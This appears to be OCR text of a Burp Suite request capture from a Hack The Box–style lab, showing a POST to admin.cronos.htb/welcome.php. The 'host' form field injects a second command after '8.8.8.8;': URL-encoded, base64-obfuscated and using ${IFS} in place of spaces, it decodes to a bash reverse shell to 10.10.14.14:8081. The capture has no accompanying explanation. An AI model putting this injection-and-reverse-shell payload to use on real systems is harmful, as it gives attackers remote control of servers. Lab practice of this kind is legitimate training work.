 Request
Re
P
Raw
Hex
\n
Pr
1 POST /welcome.php HTTP/1.1
1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 365
9 Origin: http://admin.cronos.htb
10 Connection: close
11 Referer: http://admin.cronos.htb/welcome.php
12 Cookie: PHPSESSID=srfvk54bbohtnbv2l9isa43g51
13 Upgrade-Insecure-Requests: 1
14
15 command=traceroute&host=
8.8.8.8%3B+%65%63%68%6f%24%7b%49%46%53%7d%59%6d%46%7a%61%43%41%74%61%53%41%2b%4a%69%41%76%5a%47
%56%32%4c%33%52%6a%63%43%38%78%4d%43%34%78%4d%43%34%78%4e%43%34%78%4e%43%38%34%4d%44%67%78%49%4
4%41%2b%4a%6a%45%4b%24%7b%49%46%53%7d%7c%24%7b%49%46%53%7d%62%61%73%65%36%34%24%7b%49%46%53%7d%
2d%64%24%7b%49%46%53%7d%7c%24%7b%49%46%53%7d%62%61%73%68